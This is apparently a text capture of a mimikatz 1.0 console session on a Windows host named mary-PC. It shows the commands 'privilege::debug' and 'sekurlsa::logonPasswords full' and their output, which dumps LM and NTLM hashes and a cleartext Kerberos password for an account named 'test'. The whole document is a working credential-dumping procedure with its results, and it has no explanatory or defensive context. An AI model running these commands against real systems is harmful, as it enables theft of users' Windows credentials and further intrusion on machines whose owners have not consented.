 mimikatz 1.0 x64 (RC)
mimikatz 1.0 x64 (RC)   /* Traitement du Kiwi (Jan 23 2013 00:14:12) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # sekurlsa::logonPasswords full
Authentification Id         : 0;3305778
Package d'authentification  : NTLM
Utilisateur principal       : test
Domaine d'authentification  : mary-PC
msv1_0
* Utilisateur  : test
* Domaine      : mary-PC
* Hash LM      : fbdd5768b428c54f2ecdb8acb87b6d97
* Hash NTLM    : 466659042353a45bfc1261a06f644908
kerberos
* Utilisateur  : test
* Domaine      : mary-PC
* Mot de passe : abc!123456